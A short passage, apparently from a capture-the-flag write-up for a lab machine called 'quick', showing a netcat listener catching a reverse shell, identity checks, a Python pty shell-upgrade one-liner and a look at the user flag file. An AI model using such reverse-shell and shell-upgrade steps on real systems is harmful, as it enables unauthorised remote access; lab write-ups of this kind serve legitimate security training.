 $ nc -lvvp 9001
Listening on any address 9001 (etlservicemgr)
Connection from 10.10.10.186:44166
id
uid=1000(sam) gid=1000(sam) groups=1000(sam)
whoami
sam
python -c 'import pty;pty.spawn("/bin/bash")'
sam@quick:~$ ls
ls
esigate-distribution-5.2  user.txt  vnc
sam@quick:~$ cat user.txt
cat user.txt
sam@quick:~$